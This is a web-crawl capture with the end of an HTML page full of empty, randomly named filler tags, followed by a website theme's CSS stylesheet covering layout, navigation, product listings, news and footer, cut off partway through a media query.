id="epypno"><mhm class="psuyv"></mhm></fab><yk id="bfbndt"><mhlg class="dlydn"></mhlg></yk><lkzpa id="mughsb"><xen class="fcono"></xen></lkzpa><uotw id="pfiojv"><cw class="zuvou"></cw></uotw><sti id="qrjefx"><fnomg class="ytqvw"></fnomg></sti><nlc id="mszgno"><wz class="bgijl"></wz></nlc><vyyco id="ujrozm"><pls class="lnxok"></pls></vyyco><xacwg id="sriopg"><qkhw class="qdwcw"></qkhw></xacwg><rlog id="ygjwgm"><larz class="smddu"></larz></rlog><avl id="bfldbd"><ikbp class="ppjbq"></ikbp></avl><baphk id="wdaahv"><lo class="achjn"></lo></baphk><iyook id="ohfyiw"><sp class="zjlht"></sp></iyook><xvqb id="lzayhy"><wqisr class="mwjel"></wqisr></xvqb><xmr id="oveadx"><vv class="xzoyv"></vv></xmr><fhow id="vvdrei"><snwr class="dbvvx"></snwr></fhow><qjsu id="gfqlnf"><jvsgu class="hfsew"></jvsgu></qjsu><oza id="igeddu"><fej class="nwpwr"></fej></oza><hdm id="zwihbb"><njd class="lyplz"></njd></hdm><upidv id="iuvxrn"><nhy class="euzse"></nhy></upidv><dramz id="dvaylj"><coka class="cgwkf"></coka></dramz><efac id="zvrqve"><wngrn class="pxsay"></wngrn></efac><ww id="xoehuj"><yuhh class="mvljj"></yuhh></ww><sax id="irtxpm"><rvo class="yoium"></rvo></sax><dcu id="liuhud"><arzi class="qmeod"></arzi></dcu><adl id="hihvrc"><rwj class="iufcv"></rwj></adl><wcdi id="fcgrgu"><kyp class="ugxgy"></kyp></wcdi><upfd id="uzipel"><xa class="kbnoj"></xa></upfd><ymzd id="uvapby"><og class="vztle"></og></ymzd><wieri id="romfxk"><ngmy class="swogc"></ngmy></wieri><jcdy id="vfhsom"><dcuc class="jwzpj"></dcuc></jcdy><yg id="vvesjl"><xkm class="usnyr"></xkm></yg><qb id="pgnycm"><ltxra class="omkvk"></ltxra></qb><vh id="zxsrkq"><fqlx class="jbsuu"></fqlx></vh><pmv id="dvvshg"><esj class="nrbvw"></esj></pmv><rh id="mjpdsq"><ure class="vmlkz"></ure></rh><hpsqs id="sznuuk"><nllv class="lcecg"></nllv></hpsqs><ql id="orxzqe"><wtem class="oivhw"></wtem></ql><hsrz id="fosivj"><retmo class="urcye"></retmo></hsrz><rpcq id="lljeci"><ggepc class="vhciv"></ggepc></rpcq><ix id="sylkbk"><or class="osaqj"></or></ix><gxov id="giejra"><zz class="quimc"></zz></gxov><fb id="zfiaqw"><ty class="tqndx"></ty></fb><krsk id="tvjlvz"><rz class="fdmij"></rz></krsk><nchn id="oymioa"><ip class="lllce"></ip></nchn><vtepo id="ngnzow"><naj class="nreaz"></naj></vtepo><uoxg id="rkcndh"><wmghy class="crvdb"></wmghy></uoxg><ijphy id="qvpkkm"><lvp class="rhyyo"></lvp></ijphy><xpzzd id="jvksks"><chguc class="rwngn"></chguc></xpzzd><jvxti id="hmpeco"><oa class="egrlm"></oa></jvxti><lnvh id="srfoem"><yo class="boizi"></yo></lnvh><qoiy id="ngjfsw"><aycd class="qgsye"></aycd></qoiy><hqvn id="pigxyu"><fazh class="gxvfz"></fazh></hqvn><zsgi id="xnjedf"><yyfpf class="rigrp"></yyfpf></zsgi><vzw id="qzvmeu"><ty class="lxbuw"></ty></vzw><azl id="bbvtkc"><fwyp class="kzyjv"></fwyp></azl><rhm id="yjtzep"><rdyw class="zdbfa"></rdyw></rhm><zuca id="kqpghx"><qvlsf class="tzarv"></qvlsf></zuca><yboy id="fdkfxm"><gexj class="gnhrg"></gexj></yboy><nb id="bdatyz"><wciez class="vnxbs"></wciez></nb><ulyxv id="jpapcc"><dvij class="mfkqf"></dvij></ulyxv><mtfgs id="bdxwov"><ebf class="ukzqs"></ebf></mtfgs><izi id="kkbqvs"><ip class="vilao"></ip></izi><efqj id="dxtdnm"><guhdj class="lnuuc"></guhdj></efqj><ffeva id="irymwo"><wqj class="wcjeg"></wqj></ffeva><sidm id="ftriyw"><lryx class="muxjl"></lryx></sidm><gsce id="tbbdgi"><fy class="vplhb"></fy></gsce><dgyi id="mctkme"><aqqy class="qehvj"></aqqy></dgyi><gpli id="cwjfci"><ssqoh class="ncydb"></ssqoh></gpli><lgvvs id="hfnxrw"><amwh class="pjmdq"></amwh></lgvvs><ozat id="fgkhrr"><cih class="cnkdz"></cih></ozat><gkg id="utnhxe"><myed class="wxeqz"></myed></gkg><mxft id="pyjtxq"><inlz class="dedcj"></inlz></mxft><hxc id="xcrxpo"><ufayb class="ciwpt"></ufayb></hxc><wfsg id="zfehcg"><yqwcv class="bhgzi"></yqwcv></wfsg><ecab id="lttiyl"><rodz class="oxbla"></rodz></ecab><xlf id="hitppt"><bs class="ytvyu"></bs></xlf><mn id="firrxo"><ymzs class="tioqt"></ymzs></mn><urmc id="pzqjvp"><agr class="dhdcu"></agr></urmc><duz id="qiajrp"><lm class="aljrx"></lm></duz><msee id="zkuhnx"><hduq class="bqsac"></hduq></msee><erleb id="tlqlpu"><cubne class="ttpjt"></cubne></erleb><zeamb id="gxurcw"><bdtc class="uwxib"></bdtc></zeamb><rurd id="bgxbkx"><kmwd class="nlzrf"></kmwd></rurd><cycwp id="kcqsdi"><fs class="mvlwh"></fs></cycwp><ha id="vyjvqo"><jnxkx class="xorue"></jnxkx></ha><wnoyd id="xxqfer"><hcmt class="ospzq"></hcmt></wnoyd><kxzf id="bgxgdk"><nod class="ucobe"></nod></kxzf><avc id="wusvld"><xmhcd class="tkigz"></xmhcd></avc><li id="ojtili"><fj class="kpifs"></fj></li><grziv id="roqlzz"><wdn class="rzlaf"></wdn></grziv><uo id="whpfni"><ooxz class="lfhub"></ooxz></uo><ey id="hnfymr"><pwng class="zrmng"></pwng></ey></div></body>
</html>
<!--耗时0.3868870735秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.best0591.com/theme/skins154/css/style.css
body_size: 9893
content:
@import "base.css";

html {-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;line-height: 1.15;-webkit-tap-highlight-color: rgba(0,0,0,0);}
body {margin: 0;font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;line-height: 1.42857143;font-size: 14px;background: #fff;color: #333;}

a {color: #333;text-decoration: none;}
a:hover {color: #d82634;}


.container {width:98%;max-width:1200px;margin: 0 auto;}
.img-center {text-align: center;font-size: 0;}


.topbar {line-height: 34px;font-size: 12px;color: #7C7C7C;text-align: right;background: #dfe0e4;border-bottom:1px solid #d5d5d7}
.topbar a {color: #7C7C7C;display: inline-block;padding: 0 15px;background: url(../images/head_top1.png) no-repeat right center;}
.topbar a:hover {color: #d82634;}

.header {background: #dfe0e4;padding: 25px 0}
.header .logo {float: left;border-right: 1px solid #DADADA;width: 190px;padding-right: 50px;margin-right: 30px;}
.header .text {float: left;font-size: 20px;padding-top: 10px;}
.header .text strong {font-size: 28px;color: #D82633;}
.header .tel {float: right;margin-top: 25px;background: url(../images/tel.png) no-repeat 0 center;padding-left: 50px;}
.header .tel strong {display: block;font-size: 34px;font-family: Impact;line-height: 1;margin-top: 5px;}


.nav {background-color: #232323;}
.nav ul li {width: calc(100% / 8);float: left;position: relative;text-align: center;font-size: 16px;line-height: 66px;}
.nav ul li:after {content: "";background:#454545;width:1px;height:100%;right: 0;position: absolute;top: 0;}
.nav ul li>a {display: block;font-weight: bold;text-align: center;color: #fff;}
.nav ul li:hover>a{background-color: #d82634;}
.nav ul li dl {position: absolute;left:0;top: 100%;width: 100%;z-index:9;font-size: 14px;line-height:2.6;display: none}
.nav ul li dl dd a{color: #fff;display: block;background: #d82634;border-top: 2px solid #ffffff}
.nav ul li dl dd:hover a{color: #333;background: #fff;}
.nav ul li:hover dl{display: block}

.menu-button {width:30px;top: 50%;transform: translateY(-50%);right: 20px;cursor: pointer;-webkit-transition: .3s;transition: .3s;display: none;position: absolute;z-index: 99999;background: rgba(0,0,0,0.2);padding: 5px;}
.menu-button .bar {position: relative;display: block;width:100%;height:3px;background: #fff;border-radius: 10px;-webkit-transition: .3s;transition: .3s;}
.menu-button .bar:nth-of-type(2) {margin:8px 0;}
.cross .bar:nth-of-type(1) {-webkit-transform: translateY(10px) rotate(-45deg);-ms-transform: translateY(10px) rotate(-45deg);transform: translateY(10px) rotate(-45deg);}
.cross .bar:nth-of-type(2) {opacity: 0;}
.cross .bar:nth-of-type(3) {-webkit-transform: translateY(-12px) rotate(45deg);-ms-transform: translateY(-12px) rotate(45deg);transform: translateY(-12px) rotate(45deg);}


.banner ul li{height: 650px;background-position: center;background-repeat: no-repeat;background-size: cover}

.banner ul li a{ display:block;width: 100%;height: 100%;overflow: hidden;text-indent: -1000px;}

@media (max-width: 812px) {
	body{font-size: 12px;}

	.header {padding:15px 0;position: relative}
	.header .logo {width: 160px;border: 0;}

	.menu-button{display: block}

	.nav {float: none;width:100%;text-align: center;position: absolute;height: 100vh;top: 0;left: 0;z-index:998;display: none}
	.nav.open {display: block}
	.nav ul{position: absolute;top: 50%;transform: translateY(-50%);width: 100%;}
	.nav ul li {font-size: 16px;width:100%;line-height:60px;float: none;}
	.nav ul li dl {display: none!important;}

	.banner ul li{height:400px;}

	.no_mobile{display: none}

}
@media (max-width: 640px) {
	.header {padding:10px 0}
	.header .logo {width: 100px;}
	.nav ul li {font-size: 14px;line-height:40px;}
	.banner ul li{height:260px;}
}


.yunu-sou {padding: 20px 0;border-bottom: 1px solid #eee;line-height: 36px;}
.yunu-sou .hot a {margin-right: 10px;}
.yunu-sou .hform {float: right;background:#f7f7f7;font-size: 14px;width: 220px;}
.yunu-sou .hform input {width:calc(100% - 49px);text-indent: 10px;float: left;border: 0;line-height:36px;background:transparent;}
.yunu-sou .hform button {float: right;cursor: pointer;outline: none;width: 49px;height: 36px;background: url(../images/s_so.gif) no-repeat  center #dc2821;border: 0;}



.yunu-section {padding: 65px 0;}
.yunu-section-title {padding-bottom: 40px;font-size: 40px;text-align: center;}
.yunu-section-title .sl-tit {float: right;font-size: 30px;padding-top: 14px;}
.yunu-section-title h3 strong,.yunu-section-title .sl-tit span {color: #d82634;}
.yunu-section-title h3 img {margin-top: 8px;max-width: 90%;}

.yunu-section-title i.img {display: block;margin:auto;width: 57px;height: 66px;background: url(../images/sl_tbg.png) no-repeat center;position: relative}
.yunu-section-title i.img img{position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);}

.yunu-section-title p {font-size: 20px;margin: 5px 0 0;}
.yunu-section-title p span {color: #ddd;padding: 0 10px;}



.box1 .text {font-size: 16px;margin-bottom: 40px;line-height: 2.2;color: #6e6e6e;text-align: center;}
.box1 ul {display: flex;justify-content: space-between;flex-wrap: wrap}
.box1 ul li {width: 20%;}
.box1 ul li .img{overflow: hidden;width: 96%;margin: 0 auto;text-align: center}
.box1 ul li img {-webkit-transition: all 0.5s;transition: all 0.5s;max-width: 100%}
.box1 ul li a:hover .img img {-webkit-transform: scale(1.1);transform: scale(1.1);}
.box1 ul li a p{ text-align: center;width: 100%;padding: 20px 10px;}

.bg1 {padding-top: 25px;background:url("../images/bg1.png") no-repeat center top #f5f5f5;position: relative;overflow: hidden;}

.list li {float: left;width:calc((100% - 75px) / 6);margin-right: 15px;}
.list li:nth-child(6n){margin-right: 0;}
.list li .img {border: 2px solid #fff;margin-bottom: 20px;border-radius: 50%;background: #fff;overflow: hidden;}
.list li h3 {text-align: center;line-height:2;background:#2b2b2b;color: #fff;font-size: 18px;}
.list li a:hover .img {border-color: #d82634;}
.list li a:hover h3 {background:#d82734;}

.index_pro {margin-top: 20px;display: flex; justify-content: space-between;flex-wrap: wrap;}
.index_pro li { width: 24%;margin-top: 20px;background: #ffffff;overflow: hidden }

.index_pro li .img{position: relative;height: 200px;background-repeat: no-repeat;background-size: cover;background-position: center;}
.index_pro li .img:after {content: '';cursor: pointer;position: absolute;left: -100%;top: 0;width: 100%;height: 100%;background-image: -webkit-linear-gradient(0deg, rgba(255,255,255,0), rgba(255,255,255,.5), rgba(255,255,255,0));-webkit-transform: skewx(-25deg);transform: skewx(-25deg);}

.index_pro li .text {border-top: 1px solid #eee;font-size: 16px;padding: 20px 60px 20px 20px;position: relative;}
.index_pro li .text:after {content: '';position: absolute;right: 10px;top: 50%;width: 30px;height: 35px;transform: translateY(-50%);;background: url(../images/pz_more2.png) no-repeat center;-webkit-transition: all 0.5s;transition: all 0.5s;}
.index_pro li .text h4 {font-size: 18px;margin-bottom: 10px;}
.index_pro li .text p {color: #8B8B8B;height: 22px;font-size: 14px;}

.index_pro li:hover .img:after {left: 100%;-webkit-transition: all 0.5s;transition: all 0.5s;}
.index_pro li:hover .text:after {transform: translateY(-130%);background-image: url(../images/pz_more2h.png);}

.bg2 {background: url(../images/sl_bg.png) no-repeat center top;background-size: cover;color: #fff;padding-top: 25px;}
.bg2 .yunu-section-title {text-align: left;}

.sl-desc {font-size: 24px;width: 48%;float: left;}
.sl-desc li {float: left;width: 25%;text-align: center;position: relative}
.sl-desc li:before{width: 1px;height: 100%;background:rgba(255,255,255,0.15);content: '';position: absolute;left: 0;top: 0;}
.sl-desc li:last-child:after{width: 1px;height: 100%;background:rgba(255,255,255,0.15);content: '';position: absolute;right: 0;top: 0;}
.sl-desc li .img{margin-bottom: 10px;}

.sl-tel {float: right;width:45%;margin-top: 20px;}
.sl-tel h3{font-size: 36px;padding-left: 38px;background: url(../images/sl_tel.png) no-repeat left center;}
.sl-tel p{font-size: 16px;opacity: 0.4;}


@media (max-width: 1200px) {
	.yunu-section {padding:40px 0;}
	.yunu-section-title {padding-bottom:30px;font-size:34px;}
	.yunu-section-title p {font-size: 18px;}
	.box1 .text {font-size: 14px;margin-bottom:30px;}

	.list li {width:calc((100% - 45px) / 4);}
	.list li:nth-child(4n){margin-right: 0;}
	.list li:nth-child(6n){margin-right: 15px;}
	.list li h3 {font-size: 16px;}


	.index_pro li .img{height: 200px;}
	.index_pro li .text {font-size: 14px;padding: 20px 10px;}
	.index_pro li .text:after {display: none}
	.index_pro li .text h4 {font-size: 16px;}


}


@media (max-width: 812px) {
	.yunu-sou {padding:10px 0;}
	.yunu-sou .hform {float: none;font-size: 12px;margin: auto}

	.yunu-section-title {padding-bottom:20px;font-size:28px;}
	.yunu-section-title p {font-size:16px;}

	.box1 .text {font-size: 14px;margin-bottom:30px;}



	.list li {display: inline-block;margin-right: 10px!important;margin-bottom: 10px;}
	.list li .img{display:none}
	.list li h3 {font-size: 14px;}

	.index_pro li{width: 48%;margin: 20px 1% 0}
	.index_pro li .img{height: 200px;}
	.index_pro li .text {padding:10px;text-align: center}
	.index_pro li .text h4 {margin-bottom: 0;}
	.index_pro li .text p {display:none}

}


@media (max-width: 640px) {

	.yunu-section-title {padding-bottom:10px;font-size:20px;}
	.yunu-section-title p {font-size:14px;}

	.box1 .text {font-size: 12px;margin-bottom:0;}
	.box1 ul li {width: 50%;}
}



.gyds dd>div {float: left;width: 50%;}
.gyds .img_box img,.gyds .img_box video {max-width: 100%;}
.gyds .text {padding-top: 20px;padding-left: 40px;}
.gyds dd:nth-child(even) .text {padding-left:0;padding-right: 40px;}
.gyds dd:nth-child(even) .img_box {float: right}

.gyds .text .tit {margin-bottom: 40px;}
.gyds .text .tit i {float: left;font-size: 36px;width: 61px;line-height: 70px;margin-right: 20px;background:#d82633;color: #fff;text-align: center;font-family: Impact;font-style: normal}
.gyds .text .tit div {float: left;font-size: 12px;text-transform: uppercase;color: #999;}
.gyds .text .tit div h3 {font-size: 36px;color: #333}
.gyds .text .text_con {font-size: 16px;line-height: 2;margin-bottom: 8px;}


.about_slide {margin-top: 25px;}
.about_slide ul li .img{position: relative;overflow: hidden}
.about_slide ul li .img img{max-width: 100%}
.about_slide ul li .img:after {content: '';cursor: pointer;position: absolute;left: -100%;top: 0;width: 100%;height: 100%;background-image: -webkit-linear-gradient(0deg, rgba(255,255,255,0), rgba(255,255,255,.5), rgba(255,255,255,0));-webkit-transform: skewx(-25deg);transform: skewx(-25deg);}
.about_slide ul li:hover .img:after {left: 100%;-webkit-transition: all 0.5s;transition: all 0.5s;}

.about_slide .pagination_box {text-align: center;position: relative;margin:20px 0;}
.about_slide .pagination_box:before {content: '';height: 1px;width: 100%;top: 50%;left: 0;background-color: #eee;position: absolute;}

.about_slide .pagination {background-color: #fff;position: relative;z-index: 1;display: inline-block;vertical-align: middle;padding: 0 5px;}
.about_slide .pagination span {display: inline-block;vertical-align: middle;background: url(../images/sl_cqh.png) no-repeat 0 0;height: 13px;width: 11px;margin: 0 5px;cursor: pointer;}
.about_slide .pagination .swiper-pagination-bullet-active {background-image: url(../images/sl_cqhh.png);}





.hzal {border-top: 1px solid #ddd;padding: 30px 0;}
.hzal li {float: left;width: calc(100% / 7);font-size: 18px;text-align: center;}
.hzal li .img {height: 41px;margin-bottom: 10px;}

.hzal_slide {position: relative;}
.hzal_slide ul li .img {height: 340px;position: relative;background-size: cover;background-position: center;background-repeat: no-repeat;overflow: hidden}
.hzal_slide ul li .img img{max-width: 100%;}
.hzal_slide ul li .img:after {content: '';cursor: pointer;position: absolute;left: -100%;top: 0;width: 100%;height: 100%;background-image: -webkit-linear-gradient(0deg, rgba(255,255,255,0), rgba(255,255,255,.5), rgba(255,255,255,0));-webkit-transform: skewx(-25deg);transform: skewx(-25deg);}
.hzal_slide ul li a:hover .img:after {left: 100%;-webkit-transition: all 0.5s;transition: all 0.5s;}
.hzal_slide ul li .text {background-color: #D5D5D5;padding: 0 20px;}
.hzal_slide ul li .text h4 {font-size: 18px;line-height: 60px;text-align: center}
.hzal_slide ul li .text h4 span {font-size: 14px;display: none;color: #d82634;background: url(../images/case_more.png) no-repeat right center;padding-right: 30px;float: right;}
.hzal_slide ul li .text p {display: none;margin: 0;font-size: 16px;color: #fff;opacity: 0.4;}
.hzal_slide ul li.swiper-slide-active .text {background-color: #2A2A2A;padding-bottom: 20px;}
.hzal_slide ul li.swiper-slide-active .text h4 {text-align: left;color: #fff;}
.hzal_slide ul li.swiper-slide-active .text h4 span {display: block;}
.hzal_slide ul li.swiper-slide-active .text p {display: block;}

.hzal_slide .hd:before, .hzal_slide .hd:after {content: '';position: absolute;top: 0;width:33.3%;height:400px;z-index: 1;background-color: rgba(0,0,0,0.52);}
.hzal_slide .hd:before {left:0;}
.hzal_slide .hd:after {right:0;}

.hzal_slide .hd a {position: absolute;top: 50%;width: 22px;height: 42px;background: no-repeat center;z-index: 2;margin-top: -21px;}
.hzal_slide .hd a.prev {background-image: url(../images/case_left.png);left: 25%;}
.hzal_slide .hd a.next {background-image: url(../images/case_right.png);right: 25%;}

@media (max-width: 812px) {
	.gyds .text {padding-top:0;padding-left: 20px;}
	.gyds dd:nth-child(even) .text {padding-left:0;padding-right: 20px;}

	.gyds .text .tit {margin-bottom: 20px;}
	.gyds .text .tit i {font-size: 28px;line-height:60px;margin-right:10px;}
	.gyds .text .tit div h3 {font-size: 28px;}
	.gyds .text .text_con {font-size: 14px;margin-bottom: 10px;}

	.about_slide {margin-top: 25px;}

	.hzal {padding: 30px 0;}
	.hzal li {width: 25%;font-size: 14px;}
	.hzal li .img {height: 41px;margin-bottom: 10px;}

	.hzal_slide{width: 90%;margin: auto}
	.hzal_slide ul li .text h4 {font-size: 16px;line-height: 60px;text-align: center}
	.hzal_slide ul li .text h4 span {font-size: 12px;}
	.hzal_slide ul li.swiper-slide-active .text {padding-bottom:0;}
	.hzal_slide ul li.swiper-slide-active .text p {display: none;}

}
@media (max-width: 640px) {
	.gyds dd>div{float: left;width: 100%;}
	
	.gyds .text {padding: 10px 20px !important; }
	.gyds .text .tit {margin-bottom:10px;line-height: 40px;}
	.gyds .text .tit i {font-size: 20px;width: 40px;margin-right:10px;line-height: 40px;}
	.gyds .text .tit div h3 {font-size: 20px;}
	.gyds .text .tit div p {display: none}
}

.content{line-height: 1.8;font-size: 14px;}



.gylc {background: url(../images/lc_bg.jpg) no-repeat center 165px;}
.gylc li {float: left;width: 25%;text-align: center;}
.gylc li .img-center {padding-bottom: 30px;background: url(../images/lc_cbg.png) no-repeat center bottom;width: 96%;margin: auto}
.gylc li .img-center .p2 {display: none;}

.gylc li p {margin: 40px 0 0;font-size: 18px;font-weight: bold;}
.gylc li.active,.gylc li:hover {color: #d82634;}
.gylc li.active .img-center,.gylc li:hover  .img-center{background-image: url(../images/lc_cbgh.png);}
.gylc li.active .img-center .p1,.gylc li:hover .img-center .p1 {display: none;}
.gylc li.active .img-center .p2 ,.gylc li:hover .img-center .p2 {display: inline-block;}







.news-box {margin-bottom: 20px;padding:20px 30px;background: no-repeat center 0 #fff;-webkit-box-shadow: 0 0 10px 2px #e7e7e7;box-shadow: 0 0 10px 2px #e7e7e7;}
.news-tit {font-size: 24px;line-height: 1;margin-bottom: 25px;}
.news-tit small {display: block;font-size: 12px;color: #999;margin-top: 5px;}
.news-tit a {float: right;background: url(../images/new_more2.png) no-repeat 0 0;width: 33px;height: 33px;}

.news-left {float: left;width: 35%;}
.news-left .news-box {background: url(../images/new_bg.jpg) repeat-x;}
.news-left .news-tit {color: #fff;}
.news-left .news-tit a {background-image: url(../images/new_more1.png);}
.news-left ul li h4 {margin-top: 10px;line-height:3;font-size: 16px;}
.news-left ul li p {color: #999;}

.news-right {float: right;width:60%;}

.news-1 li{width: 48%;float: left;margin-bottom: 20px;}
.news-1 li:nth-child(odd){margin-right: 4%;}
.news-1 li h4 {line-height:1;font-size: 14px;margin-bottom: 15px;}
.news-1 li p {color: #999;height: 50px;overflow: hidden;}
.news-1 li span {display: block;text-align: right;color: #999;line-height: 1;background: url(../images/new_line.jpg) no-repeat 0 center;font-family: Times New Roman;margin-top: 10px;}

.about-cover {height: 600px;background: url(../images/about_pic.jpg) no-repeat center;position: relative;overflow: hidden;margin-bottom: 40px;background-size: cover;}
.about-desc {margin: 0 0 35px;}
.about-desc dt {font-size: 22px;font-weight: bold;}
.about-desc dd {font-size: 16px;line-height: 1.8;margin: 20px 0 0;}
.about-menu {line-height: 28px;margin-bottom: 30px;}
.about-menu .item {float: left;font-size: 0;margin-right: 40px;}
.about-menu .item img {display: inline-block;vertical-align: middle;margin-right: 10px;}
.about-menu .item span {display: inline-block;vertical-align: middle;font-size: 20px;font-weight: bold;}
.about-menu .more {float: right;color: #D82633;text-decoration: underline;padding-right: 22px;background: url(../images/about_more.png) no-repeat right center;}

.about-pic {}
.about-pic li {float: left;width: 23%;margin: 10px 1%}
.about-pic li .img-center {position: relative;overflow: hidden;}
.about-pic li .img-center:after {content: '';cursor: pointer;position: absolute;left: -100%;top: 0;width: 100%;height: 100%;background-image: -webkit-linear-gradient(0deg, rgba(255,255,255,0), rgba(255,255,255,.5), rgba(255,255,255,0));-webkit-transform: skewx(-25deg);transform: skewx(-25deg);}
.about-pic li a:hover .img-center:after {left: 100%;-webkit-transition: all 0.5s;transition: all 0.5s;}

@media (max-width: 812px) {
	.news-left,.news-right {float: none;width: 100%;}
	.news-tit {font-size: 16px;margin-bottom:10px;}

	.about-cover {height:280px;margin-bottom:20px;}
	.about-desc {margin: 0 0 20px;}
	.about-desc dt {font-size:16px;}
	.about-desc dd {font-size: 14px;margin: 10px 0 0;}

	.about-menu {margin-bottom: 20px;}
	.about-menu .item {margin-right: 40px;}
	.about-menu .item span {font-size:16px;}
	.about-menu .more {display: none}

	.about-pic li {width:48%;}
	.news-1 li{width: 98%;}
}



.yunu-link {background-color: #2a2a2a;padding: 10px;}
.yunu-link h4 {border-bottom: 1px solid #666;margin: 0;line-height: 30px;font-size: 16px;color: #ffffff;}
.yunu-link h4 small {text-transform: uppercase;font-size: 14px;font-weight: normal;color: #999;}
.yunu-link ul {margin-left: -20px;}
.yunu-link li {float: left;margin-left: 20px;margin-top: 10px;}
.yunu-link li a {color: #666;font-size: 12px;}

.footer {background-color: #2a2a2a;padding: 50px 0;color: #fff;}
.footer a {color: #fff;}
.footer a:hover {color: #d82634;}

.footer-title {color: #CA1624;font-size: 26px;font-weight: bold;margin-bottom:20px;}
.footer-title small {display: block;font-size: 12px;color: #fff;opacity: 0.2;}
.footer-title:after {display: block;content: '';width: 25px;height: 1px;background-color: #CA1624;}

.footer-nav {width: 270px;margin-right: 40px;float: left;border-right: 1px solid rgba(255,255,255,0.04);}
.footer-nav li {float: left;width: 50%;line-height: 48px;}

.footer-contact {float: left;padding-right: 60px;}
.footer-contact li {padding-left:32px;background: no-repeat 0 center;margin-bottom: 20px;}
.footer-contact li.i1 {background-image: url(../images/foot_icon1.png);}
.footer-contact li.i2 {background-image: url(../images/foot_icon2.png);}
.footer-contact li.i3 {background-image: url(../images/foot_icon3.png);}
.footer-contact li.i4 {background-image: url(../images/foot_icon4.png);}

.footer-ewm {float: right;width: 280px;border-left: 1px solid  rgba(255,255,255,0.04);padding-left: 40px;}
.footer-ewm li {float: left;width:48%;margin: 0 1% 10px;}
.footer-ewm li .img-center {width: 90%;margin: 0 auto 10px;max-width: 180px;}
.footer-ewm li .img-center img {width: 100%; }
.footer-ewm li p {padding-left: 32px;background: url(../images/foot_ss.png) left center no-repeat;}

@media (max-width: 812px) {
	.footer {padding: 30px 0;}

	.footer-title {font-size:18px;margin-bottom:10px;text-align: center}
	.footer-title:after{margin: auto}

	.footer-nav,.footer-contact, .footer-ewm{width: 100%;margin-right:0;float: none;border: 0;padding: 0;margin-bottom: 10px;}
	.footer-nav li {float: none;width:auto;line-height:30px;margin: 0 10px;display: inline-block}

	.footer-contact li {padding-left: 23px;margin-bottom: 10px;background-size: 18px;margin-left: 20px;}


	.footer-ewm li {float: left;width:48%;margin: 0 1% 10px;}

}

/*about*/
.yunu-sou-inner {background-color: #F2F2F2;}
.yunu-sou-inner .yunu-sou {border-bottom: 0;}
.yunu-sou-inner .hform {background-color: #fff;border-radius: 20px;overflow: hidden;}

.yunu-banner {height: 400px;background: no-repeat center;background-size: cover;}

.yunu-curmbs {padding: 15px 0;border-bottom: 1px dashed #dcdcdc;margin-bottom: 20px;}
.yunu-curmbs span {padding-left: 10px;border-left: 10px solid #333;}


.yunu-menu-inner {text-align: center;margin-bottom: 20px;}
.yunu-menu-inner a {float: left;width:calc(100% / 6);display: block;background-color: #f4f4f4;color: #333;font-size: 18px;line-height: 55px;}
.yunu-menu-inner a:hover, .yunu-menu-inner a.active{background: url(../images/p16-icon6.png) no-repeat center bottom #d82634;color: #fff;}

.ct2-sd {float: left;width: 240px;}
.ct2-mn {float: right;width: calc(100% - 270px);}
.panel-sd-hd {font-size: 24px;padding: 20px 0;background: #d82634;color: #fff;text-align: center;border-bottom: 1px solid #fff;}

.yunu-column h3 {line-height: 50px;font-size: 18px;margin: 0 0 2px;background: url(../images/p14-icon5.png) no-repeat right center #ddd;padding: 0 40px;}
.yunu-column h3 a {display: block;color: #333;}
.yunu-column h3.on, .yunu-column h3:hover {background: url(../images/p14-icon2.png) no-repeat right center #d82634;}
.yunu-column h3.on a, .yunu-column h3:hover a {color: #fff;}

.yunu-contact-z2 {background-color: #d82634;text-align: center;color: #fff;padding: 20px;margin-bottom: 20px;}
.yunu-contact-z2 p {margin: 0;}
.yunu-contact-z2 p img {vertical-align: middle;margin-right: 5px;}
.yunu-contact-z2 span {display: block;font-size: 26px;font-weight: bold;margin-top: 10px;line-height: 1;}

.yunu-pages {text-align: center;margin: 30px 0;}
.yunu-pages a {display: inline-block;margin: 5px 3px;border: 1px solid #ddd;padding: 4px 12px;border-radius: 3px;}
.yunu-pages a.active {background-color: #d82634;border-color: #d82634;color: #fff;}


.yunu-title-1 {border-bottom: 1px solid #ececeb;line-height:2;margin-bottom: 15px;font-size: 24px;}
.yunu-title-1 span {display: inline-block;padding-bottom: 10px;border-bottom: 1px solid #333;}
.yunu-title-2 {margin-bottom: 20px;padding: 15px 0;background-color: #f2f2f2;margin-top: 40px;}
.yunu-title-2 span {display: block;line-height: 1;font-size: 24px;border-left: 3px solid #d82634;padding-left: 10px;}
.yunu-title-2 span small {font-size: 18px;text-transform: uppercase;color: #999;}


.list-2 {display: flex;justify-content: space-between;flex-flow: wrap;width: 100%;}
.list-2 li {width: 32%;margin-bottom: 20px;text-align: center;}

.list-2 li a {display: block;border: 1px solid #ddd;}
.list-2 li .img-center {display:block;height: 200px;line-height: 200px;background: #f9f9f9;overflow: hidden;}
.list-2 li .img-center img{width: 100%;height: 100%;}
.list-2 li .text {padding:20px;font-size: 16px;}
.list-2 li a:hover {border-color: #d82634;}


.list-5 {}
.list-5 li {float: left;width:49%;margin-bottom: 20px;}
.list-5 li:nth-child(odd){margin-right: 1%}
.list-5 li a {display: block;border: 1px solid #ddd;}
.list-5 li .img-center {height: 255px;line-height: 255px;background: #f9f9f9}
.list-5 li .img-center img{object-fit: cover;width: 100%; height: 100%;}
.list-5 li .text {padding: 20px;}
.list-5 li .text h4 {font-size: 18px;}
.list-5 li .text h4 span {float: right;font-size: 12px;color: #999;font-weight: normal;}
.list-5 li .text p {color: #797979;height: 60px;overflow: hidden;}
.list-5 li .text .more {padding: 6px 12px;color: #fff;background-color: #B6B6B6;font-size: 16px;margin-top: 20px;display: inline-block;}
.list-5 li a:hover {border-color: #d82634;}
.list-5 li a:hover .text .more {background-color: #d82634;}

@media (max-width: 812px) {
	.yunu-menu-inner a {width:25%;font-size: 16px;}
	.ct2-sd,.ct2-mn {float: none;width:100%;}

	.panel-sd-hd {font-size:18px;padding: 10px 0;}
	.yunu-column{margin-bottom: 20px;display: flex;justify-content: space-between;flex-flow: wrap;}
	.yunu-column h3 {line-height:36px;margin: 5px 0;font-size: 12px;background:#ddd;padding: 0 5px;width: 30%;}

	.yunu-pages {margin: 20px 0;}

	.yunu-title-1 {font-size: 18px;}

